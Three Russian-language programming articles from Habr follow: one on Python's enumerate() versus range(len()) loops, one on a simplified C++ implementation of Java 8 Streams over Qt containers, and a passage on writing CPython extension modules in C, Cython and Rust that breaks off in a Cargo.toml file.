Если вы занялись разработкой на Python, имея опыт работы с другим популярным языком программирования, вроде PHP или JavaScript, то вам знакома методика применения переменной-счётчика, хранящей, например, индекс текущего элемента массива, обрабатываемого в цикле. Вот пример работы с циклом, написанный на JavaScript:
```
let scores = [54,67,48,99,27];
for(const i=0; i < scores.length; i++) {
console.log(i, scores[i]);
}
/*
0 54
1 67
2 48
3 99
4 27
*/
```
Работая с циклами `for` очень важно понимать то, что эти циклы не перебирают массивы. Они лишь дают программисту механизм для работы с переменной-счётчиком, которая используется для обращения к элементам обрабатываемых массивов.
В предыдущем примере переменная `i` не имеет какого-то явного отношения к массиву `scores`. Она всего лишь хранит некое число, которое увеличивается на 1 в каждой итерации цикла, и которое, как оказывается, подходит для последовательного обращения к элементам массива по их индексам.
Старый (неудачный) способ работы с массивами
--------------------------------------------
В Python нет традиционных циклов `for`, подобных тому, что показан выше. Правда, если вы похожи на меня, то первым вашим желанием при освоении Python станет поиск способа создания цикла, с которым вам привычно и удобно работать.
В результате вы можете обнаружить функцию `range()` и написать на Python нечто подобное следующему:
```
scores = [54,67,48,99,27]
for i in range(len(scores)):
print(i, scores[i])
"""
0 54
1 67
2 48
3 99
4 27
"""
```
Проблема этого цикла заключается в том, что он не очень хорошо соответствует идеологии Python. В нём мы не перебираем список, а, вместо этого, используем вспомогательную переменную `i` для обращения к элементам списка.
На самом деле, даже в JavaScript существуют методы, позволяющие перебирать массивы, так сказать, без посредников. Речь идёт о циклах `forEach` и `for of`.
Использование функции enumerate()
---------------------------------
Если вам нужно адекватным образом отслеживать «индекс элемента» в `for`-цикле Python, то для этого может подойти функция `enumerate()`, которая позволяет «пересчитать» итерируемый объект. Её можно использовать не только для обработки списков, но и для работы с другими типами данных — со строками, кортежами, словарями.
Эта функция принимает два аргумента: итерируемый объект и необязательное начальное значение счётчика.
Если начальное значение счётчика `enumerate()` не передаётся — оно, по умолчанию, устанавливается в `0`. Функция создаёт объект, генерирующий кортежи, состоящие из индекса элемента и самого этого элемента.
```
scores = [54,67,48,99,27]
for i, score in enumerate(scores):
print(i, score)
```
Такой код получился гораздо чище кода из предыдущего примера. Мы ушли от работы со списком индексов, мы перебираем сами значения, получая к ним прямой доступ в цикле `for,` и видим значения, с которыми работаем, в объявлении цикла.
Вот одна приятная возможность, которая понравится тем, кому нужно выводить нумерованные списки так, чтобы номер первого элемента был бы не `0`, в соответствии с его индексом, а `1`. Обычно для того, чтобы это сделать, приходится менять выводимый номер элемента. Например — так: `i + 1`. При использовании же функции `enumerate()` достаточно передать ей, в качестве второго аргумента, то число, с которого нужно начинать нумерацию. В нашем случае — `1`:
```
scores = [54,67,48,99,27]
for i, score in enumerate(scores, 1):
print(i, score)
"""
1 54
2 67
3 48
4 99
5 27
"""
```
Итоги
-----
Надеюсь, этот небольшой рассказ о циклах `for` в Python позволил вам узнать что-то новое об этом языке.
**Уважаемые читатели!** Знаете ли вы ещё какие-нибудь способы применения функции `enumerate()`? Кажутся ли вам циклы, построенные с использованием `enumerate()`, более читабельными, чем циклы, созданные с использованием `range(len())`?
[](https://ruvds.com/ru-rub/#order) | https://habr.com/ru/post/485648/ | null | ru | null |
# Простая реализация Stream из Java 8 в С++
Всем привет! В статье будет представлена упрощенная реализацию `Stream` из Java 8 на С++. Скажу сразу, что:
* в отличии от Java не используются отложенные вычисления;
* нет параллельных версий;
* местами совмещает `Stream` и `Collectors`;
* используются простые и готовые решения от STL, здесь нету чистого ФП, где только рекурсия;
* не используются техники оптимизации.
В этой версии основной упор сделан на то, чтобы быстро и просто сделать велосипед). Про ФП упомянуто по-минимуму (комбинаторам внимание не уделено :)).
Интерфейс
---------
```
template
class Stream : private StreamImpl
{
private:
typedef StreamImpl Parent;
public:
using Parent::Parent; // конструкторы унаследованы
using Parent::data;
using Parent::isEmpty;
using Parent::count;
using Parent::flatMap;
using Parent::map;
using Parent::reduce;
using Parent::filter;
using Parent::allMatch;
using Parent::noneMatch;
using Parent::groupingBy;
using Parent::partitionBy;
using Parent::minElement;
using Parent::maxElement;
~Stream() = default;
};
```
Сюда же можно добавить простые статические проверки типа:
```
static_assert( std::is_copy_assignable::value,
"Type is not copy assignable");
static\_assert( std::is\_default\_constructible::value,
"Type is not default constructible");
static\_assert( std::is\_copy\_constructible::value,
"Type is not");
static\_assert(!std::is\_volatile::value,
"volatile data can't be used in Stream");
static\_assert(!std::is\_same::value,
"Stream can't used with nullptr");
```
Собственно осталось рассмотреть, что из себя представляет `StreamImpl`.
StreamImpl
----------
`Stream` работает с контейнерами или контейнероподобными типами (типа `QString`, `QByteArray` и т.п). Контейнеры в свою очередь могут состоять из контейнеров. Контейнер с неконтейнерными данными будет терминален для функций типа `flatMap`
Определяем `StreamImpl`:
```
template ::value>
class StreamImpl;
```
Где `is_nested_stl_compatible_container` — это вспомогательная метафункция для определения "контейнерности" контейнера (в этом ей помогает SFINAE):
```
namespace Private {
template
class is\_iterator {
DECLARE\_SFINAE\_TESTER(Unref, T, t, \*t)
DECLARE\_SFINAE\_TESTER(Incr, T, t, ++t)
DECLARE\_SFINAE\_TESTER(Decr, T, t, --t)
public:
typedef ContainerType Type;
static const bool value = GET\_SFINAE\_RESULT(Unref, Type) &&
(GET\_SFINAE\_RESULT(Incr, Type) ||
GET\_SFINAE\_RESULT(Decr, Type));
};
template
class is\_stl\_compatible\_container {
DECLARE\_SFINAE\_TESTER(Begin, T, t, std::cbegin(t))
DECLARE\_SFINAE\_TESTER(End, T, t, std::cend(t))
DECLARE\_SFINAE\_TESTER(ValueType, T, t, sizeof(typename T::value\_type))
public:
typedef ContainerType Type;
static const bool value = GET\_SFINAE\_RESULT(Begin, Type) &&
GET\_SFINAE\_RESULT(End, Type) &&
GET\_SFINAE\_RESULT(ValueType, Type);
};
template
struct is\_nested\_stl\_compatible\_container {
DECLARE\_SFINAE\_TESTER(ValueType, T, t, sizeof(typename T::value\_type::value\_type))
typedef ContainerType Type;
static const bool value = is\_stl\_compatible\_container::value
&& GET\_SFINAE\_RESULT(ValueType, Type);
};
}
```
Рассмотрим как организацию SFINAE-тестера:
```
#define DECLARE_SFINAE_BASE(Name, ArgType, arg, testexpr) \
typedef char SuccessType; \
typedef struct { SuccessType a[2]; } FailureType; \
template \
static decltype(auto) test(ArgType &&arg) \
-> decltype(testexpr, SuccessType()); \
static FailureType test(...);
#define DECLARE\_SFINAE\_TESTER(Name, ArgType, arg, testexpr) \
struct Name { \
DECLARE\_SFINAE\_BASE(Name, ArgType, arg, testexpr) \
};
#define GET\_SFINAE\_RESULT(Name, Type) (sizeof(Name::test(std::declval())) == \
sizeof(typename Name::SuccessType))
```
SFINAE-тестер использует как SFINAE по типам, так и SFINAE по выражению.
Предположим, что SFINAE-тестер определил что у нас контейнер с контейнерными данными.
Контейнер с контейнерными данными
---------------------------------
`StreamImpl` для контейнера с контейнерными данными просто наследует от `StreamBase` — интерфейса, с базовой функциональностью, который будет рассмотрен далее
**Интерфейс контейнера с контейнерными данными**
```
template
class StreamImpl : private StreamBase
{
public:
typedef StreamBase Parent;
typedef Tp ContainerType;
using Parent::Parent;
using Parent::data;
using Parent::flatMap;
using Parent::isEmpty;
using Parent::count;
using Parent::map;
using Parent::reduce;
using Parent::filter;
using Parent::allMatch;
using Parent::noneMatch;
using Parent::groupingBy;
using Parent::partitionBy;
using Parent::minElement;
using Parent::maxElement;
};
```
Контейнер с неконтейнерными данными
-----------------------------------
`StreamImpl`для контейнера с неконтейнерными данными предназначен для работы с данными типа `QVector`, а также для псевдоконтейнеров типа `QString`, но для работы с `std::initalizer`:
```
template
class StreamImpl : private StreamBase::type>
{
public:
typedef StreamBase::type> Parent;
typedef typename Private::select\_type::type ContainerType;
using Parent::Parent;
using Parent::data;
using Parent::isEmpty;
using Parent::count;
using Parent::map;
using Parent::reduce;
using Parent::filter;
using Parent::allMatch;
using Parent::noneMatch;
using Parent::groupingBy;
using Parent::partitionBy;
using Parent::minElement;
using Parent::maxElement;
// терминальная функция для flatMap, см. StreamBase::flatMap()
auto flatMap() const
{
return Stream(data());
}
};
```
Как видно, реализация идентична `StreamImpl` за искючением того, что `flatMap` терминальна, а базовый класс выводится метафункцией `select_type::type`:
```
template
struct type\_to\_container;
namespace Private {
template
struct select\_type {
using type = std::conditional\_t<
is\_stl\_compatible\_container::value,
Tp,
typename type\_to\_container::type
>;
};
}
```
Которая превращает неконтейнер в контейнер с помощью открытой метафункции `type_to_container`, которому потом и передается `std::initalizer_list`. Для псевдоконтейнера никакой "магии" не используется. По-умолчанию реализация метафункции `type_to_container` выглядит следующим образом:
```
template
struct type\_to\_container {
using type = QVector;
};
```
Рассмотрев детали, перейдем к базе.
StreamBase
----------
Давайте рассмотрим простой базовый интерфейс. `StreamBase` работает с контейнерами, элементы которых могут быть контейнерами.
Для большей простоты реализации `StreamBase` копирует исходные данные или перемещает их к себе.
Нетерминальные функции возвращают `Stream`. Вызовы нетерминальных функций можно объединять цепочки и получить что-то вроде монад в ФП.
```
template
class StreamBase
{
Container m\_data;
public:
typedef typename Container::value\_type value\_type;
~StreamBase() = default;
StreamBase(const StreamBase &other) = default;
explicit StreamBase(StreamBase &&other) noexcept
: m\_data(std::move(other.m\_data))
{
}
explicit StreamBase(const Container &data)
: m\_data(data)
{
}
explicit StreamBase(Container &&data\_) noexcept
: m\_data(std::move(data\_))
{
}
```
Можно добавить статическую проверку для контейнера:
```
static_assert( std::is_copy_assignable::value, "...");
static\_assert( std::is\_default\_constructible::value, "...");
static\_assert( std::is\_copy\_constructible::value, "...");
```
Сервисные функции очень просты:
```
Container data() const
{
return m_data;
}
auto cbegin() const noexcept(noexcept(std::cbegin(m_data)))
{
return std::cbegin(m_data);
}
auto cend() const noexcept(noexcept(std::cend(m_data)))
{
return std::cend(m_data);
}
bool isEmpty() const noexcept(noexcept(cbegin() == cend()))
{
return cbegin() == cend();
}
auto count() const noexcept(noexcept(m_data.size()))
{
return m_data.size();
}
```
Рассмотрим реализацию `map`. Суть операции заключается, что к каждому элементу контейнера применяется функция-аппликатор, а результат помещается в другой контейнер. Функция-аппликатор может возвращать значения другого типа. Собственно, вся работа выполняется в вспомогательной функции, которая и возвращает новый контейнер. Этот контейнер будет передан `Stream`. Аппликатору можно передать дополнительные параметры.
```
template
auto map(F &&f, Params&& ...params) const
{
auto result = map\_helper(data(), f, params...);
using result\_type = decltype(result);
return Stream(std::forward(result));
}
```
Операция `filter` вызывает для каждого элемента элемента контейнера, функцию-предикат, и если получено значение `true`, то элемент копируется в другой контейнер.
```
template
Stream filter(F &&f, Params&& ...params) const
{
Container result;
std::copy\_if(cbegin(),
cend(),
std::back\_inserter(result),
std::bind(f, std::placeholders::\_1, params...));
return Stream(std::forward(result));
}
```
Операция `reduce` (здесь используется свертка слева) более интересна. `reduce` "сворачивает" контейнер в одно значение, двигаясь слева-направо, применяя функцию-оператор к текущему элементу, в качестве первого операнда, а в качестве второго — начальное значение `initial`, с которым "сворачиватся" предыдущие элементы:
```
template
value\_type reduce(F &&f, const value\_type &initial, Params&& ...params)
{
using namespace std::placeholders;
return std::accumulate(cbegin(),
cend(),
initial,
std::bind(f, \_1, \_2, params...));
}
```
Если у нас контейнер контейнеров с элементами типа T, то в результате применения `flatMap` будет контейнер с элементами типа T. В возвращаемом значении `flatMap` вызывается для каждого нового выведенного значения `Stream` до тех пор пока не дойдет до терминальной версии `flatMap`.
```
auto flatMap() const
{
value_type result;
std::for_each(cbegin(), cend(),
std::bind(append, std::ref(result), std::placeholders::_1));
return Stream(std::forward(result)).flatMap();
}
```
Поиск минимума и максимума без optional не представялет интереса:
**Минимум/максимум**
```
template
value\_type maxElement(F &&f, Params ...params) const
{
auto it = std::max\_element(cbegin(), cend(),
std::bind(f, std::placeholders::\_1, params...));
return it != cend() ? \*it : value\_type();
}
value\_type maxElement() const
{
auto it = std::max\_element(cbegin(), cend());
return it != cend() ? \*it : value\_type();
}
template
value\_type minElement(F &&f, Params ...params) const
{
auto it = std::min\_element(cbegin(), cend(),
std::bind(f, std::placeholders::\_1, params...));
return it != cend() ? \*it : value\_type();
}
value\_type minElement() const
{
auto it = std::min\_element(cbegin(), cend());
return it != cend() ? \*it : value\_type();
}
```
Аналог `distinct` тоже очень прост:
```
template
Stream unique(F &&f, Params ...params) const
{
QList result;
std::unique\_copy(cbegin(), cend(),
std::back\_inserter(result),
std::bind(f, std::placeholders::\_1, params...));
return Stream(std::forward(result));
}
```
При наличии поиска всех подходящих элементов:
```
template
Stream allMatch(F &&f, Params ...params) const
{
return filter(f, params...);
}
```
Просто сделать поиск всех неподходящих (через отрицание):
```
template
Stream noneMatch(F &&f, Params ...params) const
{
return allMatch(std::bind(std::logical\_not<>(),
std::bind(f, std::placeholders::\_1, params...))
);
}
```
Разбиение элементов: берем два списка – в один кладем, то что удовлетворяет предикату, а в другой, то что нет, а потом в духе оригинала все это помещаем в `QMap`:
```
template
QMap> partitionBy(F &&f, Params&& ...params) const
{
QList out\_true;
QList out\_false;
std::partition\_copy(cbegin(), cend(),
std::back\_inserter(out\_true),
std::back\_inserter(out\_false),
std::bind(f, std::placeholders::\_1, params...));
QMap> result {
{ true, out\_true } ,
{ false, out\_false }
};
return result;
}
```
Кластеризация (разбиение на группы): используются две функции `clasterizator` – для разбиения на группы, а потом над каждым элементом группы выполняется (если задана) функция-`finisher`.
```
template
auto groupingBy(F &&f, Params&& ...params) const
{
return clasterize(m\_data, f, params...);
}
```
Сложности только в определении типов: для определения типов возвращаемым значений `clasterizator` и `finisher` используется `invoke` (который будет в С++17), пока его не узаконили пользуемся реализацией, представленной в самом конце:
```
template
auto groupingBy(Claserizer &&clasterizator, Finisher &&finisher) const
{
using claster\_type = decltype(Private::invoke(clasterizator, std::declval()));
QMap> clasters = clasterize(data(), clasterizator);
using item\_type = decltype(Private::invoke(
finisher,
std::declval()));
QMap result;
for(auto it = clasters.cbegin(); it != clasters.cend(); ++it)
result[it.key()] = finisher(it.value());
return result;
}
private:
template
static
auto map\_helper(const ContainerType &c, F &&f, Params&& ...params)
{
using ret\_type = decltype(Private::invoke(f, std::declval(), params...));
using result\_type = typename make\_templated\_type::type;
result\_type result;
std::transform(std::cbegin(c), std::cend(c),
std::back\_inserter(result),
std::bind(f, std::placeholders::\_1, params...));
return result;
}
```
Кластеризатор выглядит ужасно, но делает простую работу:
```
template
static
auto clasterize(const ContainerType &c, F &&f, Params&& ...params)
{
using ret\_type = decltype(Private::invoke(f, std::declval(), params...));
QMap> result;
auto applier = std::bind(f, std::placeholders::\_1, params...);
auto action = [&result, &applier](const value\_type &item) mutable
{
result[applier(item)].push\_back(item);
};
std::for\_each(c.cbegin(), c.cend(), action);
return result;
}
static
value\_type& append(value\_type &result, const value\_type &item)
{
std::copy(item.cbegin(), item.cend(), std::back\_inserter(result));
return result;
}
};
```
**std::invoke**
```
template
inline
typename enable\_if<
(!is\_member\_pointer<\_Functor>::value
&& !is\_function<\_Functor>::value
&& !is\_function::type>::value),
typename result\_of<\_Functor&(\_Args&&...)>::type
>::type
invoke(\_Functor& \_\_f, \_Args&&... \_\_args)
{
return \_\_f(std::forward<\_Args>(\_\_args)...);
}
template
inline
typename enable\_if<
(is\_member\_pointer<\_Functor>::value
&& !is\_function<\_Functor>::value
&& !is\_function::type>::value),
typename result\_of<\_Functor(\_Args&&...)>::type
>::type
invoke(\_Functor& \_\_f, \_Args&&... \_\_args)
{
return std::mem\_fn(\_\_f)(std::forward<\_Args>(\_\_args)...);
}
template
inline
typename enable\_if<
(is\_pointer<\_Functor>::value
&& is\_function::type>::value),
typename result\_of<\_Functor(\_Args&&...)>::type
>::type
invoke(\_Functor \_\_f, \_Args&&... \_\_args)
{
return \_\_f(std::forward<\_Args>(\_\_args)...);
}
```
Итог
----
Попробуем применить наши труды:
```
{
QStringList x = {"functional", "programming"};
Stream> stream(QList{x});
qDebug() << stream.flatMap().data();
}
```
`QList` превратится в QString с содержимым: "functionalprogramming".
С простым контейнером ничего не случится (здесь `std::initalizer_list` превратится в `QVector`)
```
{
Stream is({1, 2, 3, 4});
qDebug() << is.flatMap().data();
}
```
А вот с "непростым" случится `QVector>` превратится в `QVector` с содержимым (0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 100, 111, 112, 113, 114, 115, 116, 117, 118, 119):
```
{
QVector> x = {
{0,1,2,3,4,5,6,7,8,9},
{10,11,12,13,14,15,16,17,18,19},
{100,111,112,113,114,115,116,117,118,119},
};
Stream t(x);
qDebug() << t.flatMap().data();
}
```
Проверим с лямбда-функциями, функциональными объектами и с указателями на функции:
```
Stream t{{1, 20, 300, 4000, 50000}};
qDebug() << t.map(static\_cast(&QString::number), 2)
.filter(std::bind(
std::logical\_not<>(),
std::bind(QString::isEmpty, std::placeholders::\_1))
)
.map(&QString::length)
.filter(std::greater<>(), 1)
.filter(std::bind(
std::logical\_and<>(),
std::bind(std::greater\_equal<>(), std::placeholders::\_1, 1),
std::bind(std::less\_equal<>(), std::placeholders::\_1, 100)
)
)
.reduce(std::multiplies<>(), 1);
```
Здесь список `int`-ов превращается в список строк, представляющих `int`-ы в двоичной системе счисления, потом вычисляются длины строк, из которых выбираются те, что больше 1, а затем с помощью функциональной композиции, созданной с помощью `std::bind` выбираются элементы в диапазоне [1, 100], а затем эти элементы перемножаются.
Жуть!
И напоследок, в первой части примера, разбиваем элементы на цифры/нецифры и независимо группируем по значащему байту (`QChar::cell`), а потом, опять же независимо группируем элементы `x` по значащему байту и подсчитываем их количество.
```
{
QStringList x = {"flat 0","Map 1","example"};
Stream t(x);
Stream str(t.flatMap().data());
qDebug() << str.partitionBy(static\_cast(&QChar::isDigit));
qDebug() << str.groupingBy(&QChar::cell);
auto count = [](const auto &x) { return x.size(); };
qDebug() << str.groupingBy(&QChar::cell, count);
}
```
PS: простите за такие примеры… На ночь ничего лучше не придумалось) | https://habr.com/ru/post/322924/ | null | ru | null |
# Модули расширения Python на Rust

*“Absolute statements are the root of all evil.
The key is balance. There are no answers, only questions.”
????*
Автор статьи: [zolkko](https://habrahabr.ru/users/zolkko/).
##### **Оптимизации**
Когда говорят про оптимизацию в контексте ПО, часто подразумевают оптимизацию производительности программиста и/или оптимизацию самого ПО.
Исходя из YAGNI-принципа, Python позволяет программисту сосредоточиться на реализации ПО, избавив его от необходимости заботиться о низкоуровневых вещах: регионах памяти, в которых выделяются объекты, освобождении памяти, соглашениях о вызовах.
На обратную проблему в [одной из его лекций](https://www.youtube.com/watch?v=brE_dyedGm0) о Haskell указал Саймон Джонс. У него был слайд со стрелкой, закрашенной градиентом. В начале было написано “no types”, посередине — “Haskell”, в конце — “Coq”. Указав на Coq, он сказал: “This stresses power over usability. Right?! You need a PhD here!”[1]. Несмотря на то, что это была шутка, мантра Python — одна из любимых программистами особенностей этого языка. По моему опыту, это то, что позволяет выпускать готовый продукт несколько быстрее.
Что касается оптимизации ПО, в разных источниках об этом говорится по-разному, но я ее для себя делю на три уровня:
* на уровне архитектуры
* высокоуровневая, алгоритмы и структуры данных
* низкоуровневая
Интересная особенность здесь вот в чем: чем выше уровень, на котором проводится оптимизация, тем она эффективнее. Обычно так. С другой стороны, чем на более высоком уровне мы проводим оптимизацию, тем раньше это нужно сделать: понятное дело, в конце проекта переделывать архитектуру приложения сложнее. К тому же, заранее проблематично идентифицировать, где будет бутылочное горлышко, да и в целом хочется избегать преждевременных оптимизаций, т. к. в случае изменения требований менять ПО становиться сложнее.
###### **Оптимизация на уровне выполнения**
Наверное, самая логичная и правильная (в плане трудоемкости) стратегия для низкоуровневой оптимизации Python-кода — применение специальных инструментов таких как PyPy, Pyston и прочих. Связано это с тем, что часто используемый код Cpython уже оптимален, а попытка добавления любой строчки приведет, скорее, к деградации производительности. Кроме того, невозможно применять классические методы оптимизации из-за динамической типизации Python.
Эту проблему, в том числе, отмечал Kevin Modzelewski на Pyston Talk 2015[2]. По его словам, можно рассчитывать примерно на 10 % runtime. Комбинируя же различные техники — JIT, tracing JIT, эвристический анализ, Pyston — можно добиться прироста производительности на 25 %.
А вот один бенчмарк-график, взятый из его доклада:
На графике видно, что в какой-то момент PyPy становится в 38 раз медленнее обычного Cpython. Результат наводит на мысль, что, применяя такой инструментарий, нужно обязательно измерять производительность. Причем делать это нужно на реальных данные, в условиях, приближенных к реальным условия исполнения ПО. И желательно выполнять такое упражнение при каждом обновлении версий интерпретаторов. Здесь можно привести цитату “If you make an optimization and don’t measure to confirm the performance increase, all you know for certain is that you’ve made your code harder to read”[3].
###### **Оптимизация на уровне исходного кода**
Аналогичную проблему можно выявить и при оптимизации на уровне языка за счет использования идиоматичного производительного кода. Для иллюстрации привожу пример небольшой программы (не совсем идиоматичной[4]), в которой определяются список слов и три функции, преобразующие его в список слов из заглавных букв:
```
LST = list(map(''.join, product('abc', repeat=10)))
def foo():
return map(str.upper, LST)
def bar():
res = []
for i in LST:
res.append(i.upper())
return res
def baz():
return [i.upper() for i in LST]
```
В ней три логически эквивалентных функции различаются семантически и производительностью. При этом семантика относительно производительности не говорит ничего. Во всяком случае, для неискушенного Python-программиста — while 1: pass vs while: True: pass — магия, которая рискует стать мистификацией при переходе на Python 3.
##### **Модули CPython**
Еще один вариант низкоуровневой оптимизации Python — модули расширения.Вынося часть логики в модуль расширения, в ряде случаев можно добиться неплохой производительности с прогнозируемым результатом.
###### **Инструментарий**
Многие доступные Python-инструментов предлагают разнообразный функционал, начиная с генерации кода для CUDA и заканчивая прозрачной интеграцией с numpy или C++. Однако ниже я буду рассматривать их поведение только в контексте написания модулей расширений на специально выбранном пограничном примере:
```
def add_mul_two(a, b):
acc = 0
i = 0
while i < 1000:
acc += a + b
i += 1
return acc
```
Как видно CPython исполняет его буквально:
```
12 SETUP_LOOP 40 (to 55)
15 LOAD_FAST 3 (i)
18 LOAD_CONST 2 (1000)
21 COMPARE_OP 0 (<)
24 POP_JUMP_IF_FALSE 54
27 LOAD_FAST 2 (acc)
30 LOAD_FAST 0 (a)
33 LOAD_FAST 1 (b)
36 BINARY_ADD
37 INPLACE_ADD
38 STORE_FAST 2 (acc)
41 LOAD_FAST 3 (i)
44 LOAD_CONST 3 (1)
47 INPLACE_ADD
48 STORE_FAST 3 (i)
51 JUMP_ABSOLUTE 15
54 POP_BLOCK
```
Поправить ситуацию можно, написав простейший модуль расширения на C.
Для этого нужно определить минимальную функцию инициализации модуля:
```
// example.c
void initexample(void)
{
Py_InitModule("example", NULL);
}
```
Эта функция называется так, потому что фактически выполнение инструкции импорта…
```
import example
IMPORT_NAME 0 (example)
STORE_FAST 0 (example)
```
…будет приводить к выполнению…
```
// ceval.c
...
w = GETITEM(names, oparg);
v = PyDict_GetItemString(f->f_builtins, "__import__");
...
x = PyEval_CallObject(v, w);
...
```
…встроенной функции builtin\_\_\_import\_\_ (bltinmodule.c), и дальше по цепочке вызовов:
```
dl_funcptr _PyImport_GetDynLoadFunc(const char *fqname, const char *shortname, const char *pathname, FILE *fp)
{
char funcname[258];
PyOS_snprintf(funcname, sizeof(funcname), "init%.200s", shortname);
return dl_loadmod(Py_GetProgramName(), pathname, funcname);
}
```
Во всяком случае для некоторых платформ и при определенных условиях: CPython собран с поддержкой динамически загружаемых модулей расширений, модуль еще не загружался, имя файла модуля имеет определенное и специфичное для конкретной платформы расширение и т. п.
Далее определяется метод модуля…
```
static PyObject * add_mul_two(PyObject * self, PyObject * args);
static PyMethodDef ExampleMethods[] = {
{"add_mul_two", add_mul_two, METH_VARARGS, ""},
{NULL, NULL, 0, NULL}
};
void initexample(void) {
Py_InitModule("example", ExampleMethods);
}
```
…и сама его реализация. Т. к. в данном случае точно известны типы входных переменных, функцию можно определить так:
```
PyObject * add_mul_two(PyObject * self, PyObject * args) {
int a, b, acc = 0;
if (!PyArg_ParseTuple(args, "ii", &a, &b)) {
PyErr_SetNone(PyExc_ValueError);
return NULL;
}
for (int i = 0; i < 1000; i++)
acc += a + b;
return Py_BuildValue("i", acc);
}
```
На выходе получится бинарный код, примерно такой же, который можно получить, используя Numba…
```
___main__.add_mul_two$1.int32.int32:
addl %r8d, %ecx
imull $1000, %ecx, %eax
movl %eax, (%rdi)
xorl %eax, %eax
retq
```
…но написав только две строчки и не выходя за рамки одного языка программирования.
```
@jit(int32(int32, int32), nopython=True)
```
Кроме этого кода, numba генерирует…
```
add_mul_two.inspect_asm().values()[0].decode('string_escape')
```
…функцию-обертку вида:
```
_wrapper.__main__.add_mul_two$1.int32.int32:
...
movq %rdi, %r14
movabsq $_.const.add_mul_two, %r10
movabsq $_PyArg_UnpackTuple, %r11
...
movabsq $_PyNumber_Long, %r15
callq *%r15
movq %rax, %rbx
xorl %r14d, %r14d
testq %rbx, %rbx
je LBB1_8
movabsq $_PyLong_AsLongLong, %rax
…
```
Ее задача — разобрать входные аргументы согласно описанным в декораторе сигнатурам и, если это получилось, выполнить скомпилированную версию. Этот метод кажется очень заманчивым, но, если, например, вынести тело цикла в отдельную функцию, ее тоже нужно будет обрамлять декоратором или отключать nopython.
Cython — следующий претендент. Он представляет собой надмножество Python с поддержкой вызова C функций и определения C типов. Поэтому в простейшем случае add\_mul\_two функция на нем будет выглядеть аналогично Cpython. Однако обширный функционал не дается просто так, и, в отличии от C-версии, результирующий файл получится почти 2000 строк CPython API-вида:
```
__pyx_t_2 = PyNumber_Add(__pyx_v_a, __pyx_v_b);
if (unlikely(!__pyx_t_2)) {
__pyx_filename = __pyx_f[0];
__pyx_lineno = 14; __pyx_clineno = __LINE__;
goto __pyx_L1_error;
}
__Pyx_GOTREF(__pyx_t_2);
__pyx_t_3 = PyNumber_InPlaceAdd(__pyx_v_acc, __pyx_t_2);
if (unlikely(!__pyx_t_3)) {
__pyx_filename = __pyx_f[0]; __pyx_lineno = 14;
__pyx_clineno = __LINE__; goto __pyx_L1_error;
}
```
Улучшить ситуацию в плане специфичности, но не по объему кода, можно было бы написав, например, реализацию самой функции на C, а Cython использовать для определения обертки…
```
int cadd_mul_two(int a, int b) {
int32_t acc = 0;
for (int i = 0; i < 1000; i++)
acc += a + b;
return acc;
}
cdef extern from "example_func.h":
int cadd_mul_two(int, int)
def add_two(a, b):
return cadd_two(a, b)
cythonize("sample.pyx", sources=[ 'example_func.c' ])
```
…получая при этом практически идеальный вариант, но в таком случае уже нужно писать на C, Cython, Python.
```
__pyx_t_1 = __Pyx_PyInt_As_int32_t(__pyx_v_a); if (unlikely((__pyx_t_1 == (int32_t)-1) && PyErr_Occurred())) {__pyx_filename = __pyx_f[0]; __pyx_
__pyx_t_2 = __Pyx_PyInt_As_int32_t(__pyx_v_b); if (unlikely((__pyx_t_2 == (int32_t)-1) && PyErr_Occurred())) {__pyx_filename = __pyx_f[0]; __pyx_
__pyx_t_3 = __Pyx_PyInt_From_int32_t(cadd_two(__pyx_t_1, __pyx_t_2)); if (unlikely(!__pyx_t_3)) {__pyx_filename = __pyx_f[0]; __pyx_lineno = 8; _
```
##### **Rust**
Чтобы сделать модуль на Rust, нужно всего лишь объявить extern-функцию c no\_mangle…
```
#[no_mangle]
pub extern fn initexample() {
unsafe {
Py_InitModule4_64(&SAMPLE[0] as *const _,
&METHODS[0] as *const _,
0 as *const _,
0,
PYTHON_API_VERSION);
};
}
```
…и описать типы:
```
type PyCFunction = unsafe extern "C"
fn (slf: *mut isize, args: *mut isize) -> *mut isize;
#[repr(C)]
struct PyMethodDef {
pub ml_name: *const i8,
pub ml_meth: Option,
pub ml\_flags: i32,
pub ml\_doc: \*const i8,
}
unsafe impl Sync for PyMethodDef { }
```
Как и в C, нужно объявить PyMethod:
```
lazy_static! {
static ref METHODS: Vec = { vec![
PyMethodDef {
ml_name: &ADD_MUL_TWO[0] as *const _,
ml_meth: Some(add_mul_two),
},
...
] };
}
```
Из-за того, что в CPython много вызовов C API, придется написать еще и такое:
```
#[link(name="python2.7")]
extern {
fn Py_InitModule4_64(name: *const i8,
methods: *const PyMethodDef,
doc: *const i8, s: isize, apiver: usize) -> *mut isize;
fn PyArg_ParseTuple(arg1: *mut isize,
arg2: *const i8, ...) -> isize;
fn Py_BuildValue(arg1: *const i8, ...) -> *mut isize;
}
```
Зато в итоге мы получим вот такую вот красивую функцию:
```
#[allow(unused_variables)]
unsafe extern "C" fn add_mul_two(slf: *mut isize,
args: *mut isize) -> *mut isize {
let mut a: i32 = 0;
let mut b: i32 = 0;
if PyArg_ParseTuple(args,
&II_ARGS[0] as *const _,
&a as *const i32, &b as *const i32) == 0 {
return 0 as *mut _;
}
let mut acc: i32 = 0;
for i in 0..1000 { acc += a + b; }
Py_BuildValue(&I_ARGS[0] as *const _, acc)
}
```
Или, при желании…
```
let acc: i32 = (0..).take(1000)
.map(|_| a + b)
.fold(0, |acc, x| acc + x);
```
…эта функция тоже будет компилироваться в две машинные инструкции:
```
__ZN7add_mul_two20h391818698d43ab0ffcaE:
...
callq 0x7a002 ## symbol stub for: _PyArg_ParseTuple
testq %rax, %rax
je 0x14e3
movl -0x8(%rbp), %eax
addl -0x4(%rbp), %eax
imull $0x3e8, %eax, %esi ## imm = 0x3E8
leaq _ref5540(%rip), %rdi ## literal pool for: "h"
...
```
Минусы у такого подхода следующие:
* только CPython API 2.7 и если нужно так же Python 3, то придётся много кода продублировать
* если попытаться сократить размер бинарника за счёт no\_std, то кода будет её больше
* в том числе т.к. Ряд структур данных в Rust отличаются от C. Так например Rust использует паскаль-строки и для взаимодействия с C придётся использовать что-то подобное std::ffi::CString
Но, к счастью, есть замечательный проект rust-cpython, который не только уже описал все необходимые CpythonAPI но и предоставляет к ним высокоуровневые абстракции, и при этом поддерживает Python 2.x и 3.x. Код получается примерно таким:
```
[package]
name = "example"
version = "0.1.0"
[lib]
name = "example"
crate-type = ["dylib"]
[dependencies]
interpolate_idents = "0.0.9"
